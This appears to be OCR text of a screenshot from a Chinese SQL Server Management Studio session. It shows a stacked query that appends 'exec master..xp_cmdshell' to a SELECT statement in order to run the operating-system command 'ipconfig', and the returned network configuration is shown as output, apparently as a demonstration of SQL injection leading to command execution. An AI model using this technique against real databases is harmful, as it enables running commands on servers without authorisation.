 WIN-20H0GCI3NHE\...- SQLQuery2.sql* WIN-20H0GCI3NHE\...- SQLQuery1.sql* 摘要
select * from test where id=1;exec master..xp_cmdshell 'ipconfig'
结果 消息
id name age
1 1 Nzhang 16
output
1 NULL
2 Windows IP 配置
3 NULL
4 NULL
5 以太网适配器 本地连接:
6 NULL
7 连接特定的 DNS 后...
8 本地链接 IPv6 地址. ....
查询已… WIN-20H0GCI3NHE\SQLEXPRESS (9.0 SP3) WIN-20H0GCI3NHE\capsheaf (53) test 00:00:00 18 行